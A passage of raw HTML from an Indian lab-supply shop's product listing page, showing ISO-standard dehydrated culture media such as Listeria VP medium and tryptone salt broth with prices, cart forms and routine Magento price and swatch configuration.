										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/vp-medium-for-listeria-iso-11290-2-2017-tm-2412.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_t48izf5ocfilxtyn.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85088,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85088","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85088" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85088/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/vp-medium-for-listeria-iso-11290-2-2017-tm-2412.html">
								Vp Medium For Listeria (Iso 11290-2-2017)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85088" data-price-box="product-id-85088"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="3670"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹3,670.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85088"
     data-role="swatch-option-85088"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85088]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85089"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85089":{"oldPrice":{"amount":3670},"basePrice":{"amount":3670},"finalPrice":{"amount":3670},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":3670},"basePrice":{"amount":3670},"finalPrice":{"amount":3670}},"productId":"85088","chooseText":"Choose an Option...","images":[],"index":{"85089":{"156":"13"}}},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85088]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":3670},"basePrice":{"amount":3670},"finalPrice":{"amount":3670}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85088/" method="post">
										<input type="hidden" name="product" value="85088">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/urea-indole-broth-modified-iso-10273-2003-tm-2411.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_t48izf5ocfilxtyn.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85085,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85085","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85085" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85085/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/urea-indole-broth-modified-iso-10273-2003-tm-2411.html">
								Urea Indole Broth, Modified (Iso 10273:2003)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85085" data-price-box="product-id-85085"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="1245"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹1,245.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85085"
     data-role="swatch-option-85085"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85085]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85086"]},{"id":"30","label":"100gm","products":["85087"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85086":{"oldPrice":{"amount":5450},"basePrice":{"amount":5450},"finalPrice":{"amount":5450},"tierPrices":[],"msrpPrice":{"amount":null}},"85087":{"oldPrice":{"amount":1245},"basePrice":{"amount":1245},"finalPrice":{"amount":1245},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":1245},"basePrice":{"amount":1245},"finalPrice":{"amount":1245}},"productId":"85085","chooseText":"Choose an Option...","images":[],"index":{"85086":{"156":"13"},"85087":{"156":"30"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"30":{"type":"0","value":"100gm","label":"100gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85085]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":1245},"basePrice":{"amount":1245},"finalPrice":{"amount":1245}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85085/" method="post">
										<input type="hidden" name="product" value="85085">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/tween-esterase-test-agar-base-iso-10273-2017-tm-2406.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_t48izf5ocfilxtyn.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85071,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85071","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85071" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85071/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/tween-esterase-test-agar-base-iso-10273-2017-tm-2406.html">
								Tween Esterase Test Agar Base (Iso 10273:2017)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85071" data-price-box="product-id-85071"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="1135"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹1,135.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85071"
     data-role="swatch-option-85071"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85071]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85072"]},{"id":"30","label":"100gm","products":["85073"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85072":{"oldPrice":{"amount":4630},"basePrice":{"amount":4630},"finalPrice":{"amount":4630},"tierPrices":[],"msrpPrice":{"amount":null}},"85073":{"oldPrice":{"amount":1135},"basePrice":{"amount":1135},"finalPrice":{"amount":1135},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":1135},"basePrice":{"amount":1135},"finalPrice":{"amount":1135}},"productId":"85071","chooseText":"Choose an Option...","images":[],"index":{"85072":{"156":"13"},"85073":{"156":"30"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"30":{"type":"0","value":"100gm","label":"100gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85071]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":1135},"basePrice":{"amount":1135},"finalPrice":{"amount":1135}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85071/" method="post">
										<input type="hidden" name="product" value="85071">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/tryptone-yeast-sodium-sulphite-agar-base-iso-14189-2013-tm-2400.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_t48izf5ocfilxtyn.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85063,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85063","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85063" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85063/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/tryptone-yeast-sodium-sulphite-agar-base-iso-14189-2013-tm-2400.html">
								Tryptone Yeast Sodium Sulphite Agar Base (Iso 14189:2013)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85063" data-price-box="product-id-85063"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="5685"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹5,685.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85063"
     data-role="swatch-option-85063"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85063]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85064"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85064":{"oldPrice":{"amount":5685},"basePrice":{"amount":5685},"finalPrice":{"amount":5685},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":5685},"basePrice":{"amount":5685},"finalPrice":{"amount":5685}},"productId":"85063","chooseText":"Choose an Option...","images":[],"index":{"85064":{"156":"13"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85063]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":5685},"basePrice":{"amount":5685},"finalPrice":{"amount":5685}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85063/" method="post">
										<input type="hidden" name="product" value="85063">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info listcatview" data-container="product-grid">
                    					<div class=" product-item-images">
																		<a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/tryptone-salt-broth-iso-1999-isodis-6887-1-2017-tm-2385.html" class="product photo product-item-photo" tabindex="-1">
							<!---->
							<img src="https://mymicrolab.com/pub/media/catalog/product/cache/4c4cf122317d5ed3c60d8f9a6a5b5181/t/m/tmmedia_croped_images_e9tfixf2r0rjaglu.png">
						</a>
												<div class="label-product label_sale customlablesale" bis_skin_checked="1">
                            <span class="hot-salee customlablesalespan"><span>Sale</span></span>                                
                        </div>
                        						<div data-role="add-to-links" class="add-to-links-secondary">
						
														<a href="#"
							   class="action wishlist"
							   title="Add to WishList"
							   aria-label="Add to WishList"
							   data-post='{"action":"https:\/\/mymicrolab.com\/wishlist\/index\/add\/","data":{"product":85031,"uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   data-action="add-to-wishlist"
							   role="button">
								<span>Add to WishList</span>
							</a>
													
														<!--<a href="#"
							   class="action compare"
							   title="Add to Compare"
							   aria-label="Add to Compare"
							   data-post='{"action":"https:\/\/mymicrolab.com\/catalog\/product_compare\/add\/","data":{"product":"85031","uenc":"aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA,,"}}'
							   role="button">
								<span>Add to Compare</span>
							</a>-->
                            
                                							
    						
    							
                               <a href="javascript:void(0)" id="quick-view-85031" 
                                    data-quickview-url="https://mymicrolab.com/quickview/product/view/id/85031/cat/50/" 
                                    class="actionn tocart primaryy js-quick-view js-quickview-action quickviewcustom" 
                                    title="Quick View">
                                        <i class="lnr lnr-magnifier"></i>
                                    </a>
                            
						</div>
						
					</div>
					
					<div class="product-item-details">
						
						
												<strong class="product name product-item-name">
							<a class="product-item-link"
							   href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media/tryptone-salt-broth-iso-1999-isodis-6887-1-2017-tm-2385.html">
								Tryptone Salt Broth (Iso:1999 Iso/Dis 6887-1:2017)							</a>
						</strong>
												
						<div class="price-box price-final_price" data-role="priceBox" data-product-id="85031" data-price-box="product-id-85031"><span class="normal-price">
    

<span class="price-container price-final_price tax weee"
       >
            <span class="price-label">As low as</span>
        <span
                data-price-amount="780"
        data-price-type="finalPrice"
        class="price-wrapper "
       >
        <span class="price">₹780.00</span>    </span>
        </span>
</span>


</div>						
						
						<span class="percentofclass">
												
						</span>
						
						<div class="swatch-opt-85031"
     data-role="swatch-option-85031"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-85031]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"156":{"id":"156","code":"size","label":"Size","options":[{"id":"13","label":"500gm","products":["85032"]},{"id":"30","label":"100gm","products":["85033"]}],"position":"0"}},"template":"\u20b9<%- data.price %>","currencyFormat":"\u20b9%s","optionPrices":{"85032":{"oldPrice":{"amount":3475},"basePrice":{"amount":3475},"finalPrice":{"amount":3475},"tierPrices":[],"msrpPrice":{"amount":null}},"85033":{"oldPrice":{"amount":780},"basePrice":{"amount":780},"finalPrice":{"amount":780},"tierPrices":[],"msrpPrice":{"amount":null}}},"priceFormat":{"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"oldPrice":{"amount":780},"basePrice":{"amount":780},"finalPrice":{"amount":780}},"productId":"85031","chooseText":"Choose an Option...","images":[],"index":{"85032":{"156":"13"},"85033":{"156":"30"}},"preSelectedGallery":[]},
                "jsonSwatchConfig": {"156":{"13":{"type":"0","value":"500gm","label":"500gm"},"30":{"type":"0","value":"100gm","label":"100gm"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fmymicrolab.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-85031]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20b9%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"oldPrice":{"amount":780},"basePrice":{"amount":780},"finalPrice":{"amount":780}}                }
            }
        }
    }
</script>
						
						
						<div class="product-item-actions">
							<div class="add-to-cart-primary">
																										<form data-role="tocart-form" action="https://mymicrolab.com/checkout/cart/add/uenc/aHR0cHM6Ly9teW1pY3JvbGFiLmNvbS9kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEvYXMtcGVyLWlzby1kZWh5ZHJhdGVkLWN1bHR1cmUtbWVkaWEuaHRtbA%2C%2C/product/85031/" method="post">
										<input type="hidden" name="product" value="85031">
										<input type="hidden" name="uenc" value="[base64],">
										<input name="form_key" type="hidden" value="EnYo3QmoHgo8kSWl" />										<button type="submit"
												title="Add to Cart"
												class="tocart">
											<span>Add to Cart</span>
										</button>
									</form>
															</div>
							
						</div>
					</div>
					                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/mymicrolab.com\/dehydrated-culture-media\/as-per-iso-dehydrated-culture-media.html","formKey":"EnYo3QmoHgo8kSWl","post":false}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">84</span>    </p>

        
            
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://mymicrolab.com/dehydrated-culture-media/as-per-iso-dehydrated-culture-media.html?p=2" class="page">
